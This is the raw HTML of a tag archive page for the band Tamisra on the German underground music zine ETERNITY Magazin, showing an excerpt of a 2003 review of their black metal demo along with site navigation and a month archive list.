#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="archive tag tag-tamisra tag-3995 custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content" role="main"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Tamisra</nav>
				<header class="page-header"><h1 class="page-title">Tamisra</h1>				</header><article class="mh-posts-list-item clearfix post-6964 post type-post status-publish format-standard hentry category-audio tag-tamisra">
	<figure class="mh-posts-list-thumb post-list list-hone">
		<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://www.eternitymagazin.de/tamisra-part-i-trough-the-desert-of-peril/">
					</a>
					<div class="mh-image-caption mh-posts-list-caption">
				Audio			</div>
			</figure>
	<div class="mh-posts-list-content clearfix">
		<header class="mh-posts-list-header">
			<h3 class="entry-title mh-posts-list-title">
				<a href="https://www.eternitymagazin.de/tamisra-part-i-trough-the-desert-of-peril/" title="Tamisra &#8222;Part I &#8211; Trough the desert of peril&#8220;" rel="bookmark">
					Tamisra &#8222;Part I &#8211; Trough the desert of peril&#8220;				</a>
			</h3>
			<div class="mh-meta mh-posts-list-meta">
				<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>24.07.2003</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/thorsten-eckhardt/">Thorsten Eckhardt</a></span>
			</div>
		</header>
		<div class="mh-posts-list-excerpt clearfix">
			<div class="mh-excerpt"><p>TAMISRA ist, denke ich mal, nicht unbedingt sehr massentauglich. Insgesamt kommt die CD, welche 4 Stücke beinhaltet,  langweilig, eher  unspektakulär, und auch der Sound ist nicht gerade der Hammer&#8230; aber für ein Demo ist er ok. Ich würde das ganze in der Ecke Blackmetal ansiedeln. Sehr rauh,  sehr melodisch und hier und da mit fröhlichen Folkmelodien versehen. Mal verwendet des öfteren Hooklines&#8230; <a class="mh-excerpt-more" href="https://www.eternitymagazin.de/tamisra-part-i-trough-the-desert-of-peril/" title="Tamisra &#8222;Part I &#8211; Trough the desert of peril&#8220;"> Weiterlesen » </a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/carnal-forge-interview/">"Wir hatten Zeit dazu, die Musik praktisch reifen zu lassen, bevor wir daran etwas geändert haben."</a></h4>
        <div>- Carnal Forge -</div>
        <a class="more" href="https://www.eternitymagazin.de/carnal-forge-interview/" title="zum Carnal Forge Interview">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
